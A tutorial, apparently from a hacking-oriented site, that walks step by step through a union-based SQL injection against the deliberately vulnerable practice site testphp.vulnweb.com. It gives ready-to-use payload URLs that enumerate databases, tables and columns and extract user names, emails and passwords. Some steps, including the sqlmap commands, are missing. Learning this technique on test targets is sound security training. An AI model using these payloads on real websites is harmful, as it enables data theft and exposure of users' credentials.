SQL injection attacks can occur when a web page lets users execute SQL statements right on the Web page or the address bar. In this article, I will demonstrate how to perform a basic SQL Injection attack on a website, and at the end, I will talk about the SQLmap tool, which will automate the entire process.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |

Webpage http://testphp.vulnweb.com/listproducts.php?cat=1 checking for php vulnerabilities. I will use this site to perform SQLi attack.
How to Perform a Basic SQL Injection Attack
1. Find out if a website is vulnerable to SQL Injection attacks
The most basic and simplest way is to check the URLs of the pages you are visiting. If the URL is of the form http://testphp.vulnweb.com/listproducts.php?cat=1, it is a potential target. To check if the site is actually using SQL, you can add \ or a single quote ” or single quote ‘ at the end of the URL and see if anything in the page changes or you get an SQL error. are not. For most cases, the error will look like this:
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''a\'' at line 1
But the error can also be anything else. For the site http://testphp.vulnweb.com/listproducts.php?cat=1 when I add a ‘ sign at the end, an error will appear:

So I have concluded that this site is subject to SQL Injection attack http://testphp.vulnweb.com/listproducts.php?cat=1
In the backend, the application might be running a query similar to
SELECT * FROM XYZ_TABLE WHERE CAT='<the value of id>'
The query executed for http://testphp.vulnweb.com/listproducts.php?cat=1′ would be
SELECT * FROM XYZ_TABLE WHERE CAT=1'
And you guessed right. This command will generate an error.
We can modify the query any way we want. If I add --+ at the end the query will run without error. (--+ or # will basically comment anything after it)
2. Find Existing Databases
The next step will be to learn about existing databases. We will use ORDER BY. If I run http://testphp.vulnweb.com/listproducts.php?cat=1 order by 5the corresponding MySQL query would be
SELECT * FROM XYZ_TABLE WHERE CAT=1 order by 5--+'
This will sort the result based on the 5th column
I will repeat this process with different number of columns until I get the number of columns that the page breaks. For example, in this case when ORDER BY 12, the page will be broken. Now I know that the total number of columns is 11. Since the number of columns is 11, I will run the query select all 1,2,3,4,5,6,7,8,9,10,11.
http://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%20all%201,2,3,4,5,6,7,8,9,10,11
The corresponding MySQL query will look like this
SELECT * FROM XYZ_TABLE WHERE CAT=1 union select all 1,2,3,4,5,6,7,8,9,10,11
Now navigate to the website. In some places you will find a number between 1 and 11. I see 7, 2 and 9.

Now I know that anything I write in position 7, 2 and 9 will be displayed. I want current database, user andversionso I will execute
Note: %20 is ASCII for space
I replaced 2 with user()7 equals database() and 9 equals version().
I will learn the database, database version and user details.

I received the following information:
- database —
acuart - user —
acuart@localhost - version —
8.0.22–0ubuntu0.20.04.2
3. Find the Table and the data in the Table in the current Database
Once the above information is gathered, everything will be very simple. To get the list of tables, I would run
http://testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%20all%201,table_name,3,4,5,6,7,8,9,10,11%20from%20information_schema. tables%20where%20table_schema%20=%27acuart%27
The corresponding SQL query:
SELECT * FROM XYZ_TABLE WHERE CAT=1 union select all 1,table_name,3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema="acuart"
information_schema is the default database containing the list of tables. We will use this information to find the table name. acuart is the database name we got from the previous step.
The website will look like this:

We have a list of Tables tables:
- artists
- carts
- categ
- featured
- guestbook
- pictures
- products
- users
4. Discover column names – Column in Table
Explore table columns (column in Table) users
The corresponding SQL query:
SELECT * FROM XYZ_TABLE WHERE CAT=1 union select all 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name="users"

I get the column names as:
- uname
- pass
- cc
- address
- name
- phone
5. Find data stored in Table

To view a user’s name, email, and password:
The corresponding SQL query:
SELECT * FROM XYZ_TABLE WHERE CAT=1 union select all 1,name,3,4,5,6,email,8,pass,10,11 from users
6. Using SQLmap for Automated SQL Injection Attacks
If I want to use sqlmap to do the above, I will have to run the following commands on my terminal
Summary of SQL Injection attack
The SQL Injection attack is one of the most powerful attacks a hacker can perform. There are many ways to prevent SQL Injection, you can refer here.











